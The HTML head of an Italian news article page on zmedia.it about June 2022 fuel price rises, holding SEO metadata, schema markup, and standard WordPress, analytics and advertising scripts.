

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/
body_size: 53836
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aumento carburanti - Benzina sale ancora, al self a 2,018 euro al litro &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.</title>
	<link rel="canonical" href="https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aumento carburanti - Benzina sale ancora, al self a 2,018 euro al litro &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo." />
	<meta property="og:description" content="Il prezzo medio nazionale praticato della benzina in modalità self sale a 2,018 euro/litro (2,009 il valore precedente), con i diversi marchi compresi tra 2,010 e 2,038 euro/litro (no logo 2,008). Il prezzo medio praticato del diesel self si porta a 1,939 euro/litro (contro 1,924), con le compagnie tra 1,938 e 1,953 euro/litro (no logo [&hellip;]" />
	<meta property="og:url" content="https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/zmedia.it/" />
	<meta property="article:published_time" content="2022-06-10T09:05:28+00:00" />
	<meta property="og:image" content="https://www.zmedia.it/wp-content/uploads/2022/03/0163CCB9-F240-4B40-9405-B435DB33CF7B.jpeg" />
	<meta property="og:image:width" content="828" />
	<meta property="og:image:height" content="455" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Zmedia_it" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="ZMEDIA" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/#article","isPartOf":{"@id":"https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/"},"author":{"name":"ZMEDIA","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f"},"headline":"Aumento carburanti &#8211; Benzina sale ancora, al self a 2,018 euro al litro","datePublished":"2022-06-10T09:05:28+00:00","mainEntityOfPage":{"@id":"https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/"},"wordCount":252,"commentCount":0,"publisher":{"@id":"https://www.zmedia.it/#organization"},"image":{"@id":"https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2022/03/0163CCB9-F240-4B40-9405-B435DB33CF7B.jpeg","articleSection":["Cronaca","Featured"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/#respond"]}]},{"@type":"WebPage","@id":"https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/","url":"https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/","name":"Aumento carburanti - Benzina sale ancora, al self a 2,018 euro al litro &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo.","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/#primaryimage"},"image":{"@id":"https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2022/03/0163CCB9-F240-4B40-9405-B435DB33CF7B.jpeg","datePublished":"2022-06-10T09:05:28+00:00","breadcrumb":{"@id":"https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2022/03/0163CCB9-F240-4B40-9405-B435DB33CF7B.jpeg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2022/03/0163CCB9-F240-4B40-9405-B435DB33CF7B.jpeg","width":828,"height":455},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Aumento carburanti &#8211; Benzina sale ancora, al self a 2,018 euro al litro"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]},{"@type":"Person","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f","name":"ZMEDIA","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","caption":"ZMEDIA"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Aumento carburanti &#8211; Benzina sale ancora, al self a 2,018 euro al litro Feed dei commenti" href="https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zmedia.it/wp-includes/css/dist/block-library/style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/posts/69412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zmedia.it/?p=69412' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Faumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Faumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro%2F&#038;format=xml" />
		<script type="text/javascript">              
				jQuery(document).ready( function($) {    
					if ($('#adsforwp-hidden-block').length == 0 ) {
						$.getScript("https://www.zmedia.it/front.js");
					}
				});
		</script>
				<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
